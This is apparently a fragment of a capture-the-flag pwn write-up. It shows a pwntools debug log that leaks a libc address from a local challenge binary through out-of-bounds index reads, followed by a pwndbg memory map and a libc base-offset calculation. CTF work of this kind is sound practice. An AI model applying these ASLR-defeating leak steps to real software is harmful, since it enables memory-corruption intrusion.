 b'> '
DEBUG] Sent 0x2 bytes:
b'1\n'
ystem.py:12: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
io.sendlineafter("Idx:",str(index))
DEBUG] Received 0x4 bytes:
b'Idx:'
DEBUG] Sent 0x4 bytes:
b'262\n'
ystem.py:13: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
io.recvuntil('The num: ')
DEBUG] Received 0x16 bytes:
b'The num: 3276886147\n'
b'> '
ystem.py:14: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
low_addr=int(io.recvuntil('\n',drop=True),10) # 这样就可以接收到全部了,不用考虑长度,到\n截止,10进制接收
ystem.py:15: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
io.sendlineafter("> ",str(1))
DEBUG] Sent 0x2 bytes:
b'1\n'
ystem.py:16: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
io.sendlineafter("Idx:",str(index+1))
DEBUG] Received 0x4 bytes:
b'Idx:'
DEBUG] Sent 0x4 bytes:
b'263\n'
ystem.py:17: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
io.recvuntil('The num: ')
DEBUG] Received 0x11 bytes:
b'The num: 32573\n'
b'> '
ystem.py:18: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
high_addr=int(io.recvuntil('\n',drop=True),10)
x7f3dc3515083
*] Paused (press any to continue)
pwndbg> vmmap
LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
Start End Perm Size Offset File
0x556309db2000 0x556309db3000 r-xp 1000 0 /root/yuesai/easyleak/pwn
0x556309fb3000 0x556309fb4000 r--p 1000 1000 /root/yuesai/easyleak/pwn
0x556309fb4000 0x556309fb5000 rw-p 1000 2000 /root/yuesai/easyleak/pwn
0x556309fb5000 0x556309fb9000 rw-p 4000 4000 /root/yuesai/easyleak/pwn
0x7f3dc34f1000 0x7f3dc3513000 r--p 22000 0 /root/pwn/glibc-all-in-one/libs/2.31-0ubuntu9.9_amd64/libc
-2.31.so
0x7f3dc3513000 0x7f3dc368b000 r-xp 178000 22000 /root/pwn/glibc-all-in-one/libs/2.31-0ubuntu9.9_amd64/libc
-2.31.so
0x7f3dc368b000 0x7f3dc36d9000 r--p 4e000 19a000 /root/pwn/glibc-all-in-one/libs/2.31-0ubuntu9.9_amd64/libc
-2.31.so
0x7f3dc36d9000 0x7f3dc36dd000 r--p 4000 1e7000 /root/pwn/glibc-all-in-one/libs/2.31-0ubuntu9.9_amd64/libc
-2.31.so
0x7f3dc36dd000 0x7f3dc36df000 rw-p 2000 1eb000 /root/pwn/glibc-all-in-one/libs/2.31-0ubuntu9.9_amd64/libc
-2.31.so
0x7f3dc36df000 0x7f3dc36e5000 rw-p 6000 0 [anon_7f3dc36df]
0x7f3dc36e5000 0x7f3dc36e6000 r--p 1000 0 /root/pwn/glibc-all-in-one/libs/2.31-0ubuntu9.9_amd64/ld-2
.31.so
0x7f3dc36e6000 0x7f3dc3709000 r-xp 23000 1000 /root/pwn/glibc-all-in-one/libs/2.31-0ubuntu9.9_amd64/ld-2
.31.so
0x7f3dc3709000 0x7f3dc3711000 r--p 8000 24000 /root/pwn/glibc-all-in-one/libs/2.31-0ubuntu9.9_amd64/ld-2
.31.so
0x7f3dc3712000 0x7f3dc3713000 r--p 1000 2c000 /root/pwn/glibc-all-in-one/libs/2.31-0ubuntu9.9_amd64/ld-2
.31.so
0x7f3dc3713000 0x7f3dc3714000 rw-p 1000 2d000 /root/pwn/glibc-all-in-one/libs/2.31-0ubuntu9.9_amd64/ld-2
.31.so
0x7f3dc3714000 0x7f3dc3715000 rw-p 1000 0 [anon_7f3dc3714]
0x7ffc20558000 0x7ffc20579000 rw-p 21000 0 [stack]
0x7ffc2059d000 0x7ffc205a0000 r--p 3000 0 [vvar]
0x7ffc205a0000 0x7ffc205a1000 r-xp 1000 0 [vdso]
0xffffffffff600000 0xffffffffff601000 --xp 1000 0 [vsyscall]
pwndbg> p/x 0x7f3dc3515083-0x7f3dc34f1000
$1 = 0x24083
pwndbg>